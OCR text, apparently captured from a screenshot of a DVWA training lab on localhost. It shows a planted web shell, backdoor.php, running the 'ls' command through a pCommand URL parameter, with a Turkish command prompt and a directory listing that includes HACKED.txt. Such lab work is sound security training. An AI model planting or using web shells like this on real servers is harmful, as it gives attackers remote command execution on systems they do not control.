 Yönetim Paneli - Tasl Yönetim Paneli - Yazı Vulnerability: SQL In localhost/dvwa/bac localhost/dvwa/ loc
localhost/dvwa/backdoor.php?pCommand=ls
adminadmin
Lütfen sistem komutu girin
Command ls
Komutu Çalıştır
CHANGELOG.md
COPYING.txt
HACKED.txt
README.md
about.php
backdoor.php
config
docs
dvwa
external
favicon.ico
hackable
ids_log.php
index (copy).php
index.php
instructions.php
login.php
logout.php
php.ini
phpinfo.php
robots.txt
security.php